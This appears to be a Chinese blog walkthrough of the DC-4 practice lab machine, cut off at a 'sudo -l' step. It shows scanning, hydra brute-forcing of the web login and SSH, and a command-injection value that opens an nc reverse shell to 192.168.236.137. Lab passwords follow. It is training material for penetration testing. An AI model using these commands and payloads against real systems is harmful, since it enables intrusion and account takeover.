热门标签

热门文章

- 1训练AI玩贪吃蛇(强化学习与Q-learning)

- 2【MicroPython ESP32】通过sdcard模块读取SD卡实例_esp32 接 tf卡

- 3M1卡区块控制位详解_mifareclass 访问控制 ff0780

- 4OFD开发系列(三)-文本提取_ofd文件怎么获取系统字形

- 5一些git心得:建仓库的最好方式是克隆;每个仓库的设置是比较独立的_为啥我的gitee创建仓库本地不用克隆

- 6互联网30年,泡沫如梦_纳斯达克 假账 套路

- 7Spring Cloud各注册中心的优缺点技术探讨_spring cloud 注册中心哪个好

- 8【解决】Hadoop部署完成后无法通过浏览器访问_部署的hadoop用浏览器访问不了

- 9实验项目三:Linux命令权限管理及搜索_使用chmod的命令用764数字代表权限位修改ugo权限并查看修改结果

- 10某赛通电子文档安全管理系统 NavigationAjax SQL注入漏洞复现

当前位置: article > 正文

靶机:DC-4

作者:在线问答5 | 2024-08-16 07:51:35

赞

踩

靶机:DC-4

一、信息收集

1、主机发现

nmap 192.168.236.0/24

2、端口扫描

nmap 192.168.236.175 -p- -A



3、目录扫描

dirb http://192.168.236.175

二、漏洞探测



访问80端口,发现登录页面



尝试爆破密码

- hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.236.175 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

-

- http-post-form:指定使用 HTTP POST 请求方式。

- "/login.php:username=^USER^&password=^PASS^:S=logout":指定登录页面地址 /login.php,并使用 username 和 password 作为参数名来传递用户名和密码。其中 ^USER^ 和 ^PASS^ 含义为在暴力破解过程之中将要用到的用户名和密码,而 :S=logout 则是指当程序返回值为 logout 时,认为破解成功并退出程序。

- -F:如果成功的话,停止猜测其他密码。



登录

admin:happy





bp抓包,是命令执行

查看 /etc/passwd 文件

三、GetShell







反弹shell

- radio=nc+-e/bin/bash+192.168.236.137+4444&submit=Run

- nc -lvvp 4444

四、提权

切换为交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



sudo -l 看一下,不知道密码



在 jim 用户下发现密码文件



下载到本地



- python3 -m http.server

- wget http://192.168.236.175:8000/old-passwords.bak





使用 hydra 破解

- hydra -L users.txt -P old-passwords.bak ssh://192.168.236.175

-

- jim:jibril04



ssh 连接

ssh jim@192.168.236.175





在 /var/mail 下有一封信,发现 charles 用户的密码

charles:^xHhA&hvim0y



切换用户



查看具有 root 权限的命令

sudo -l

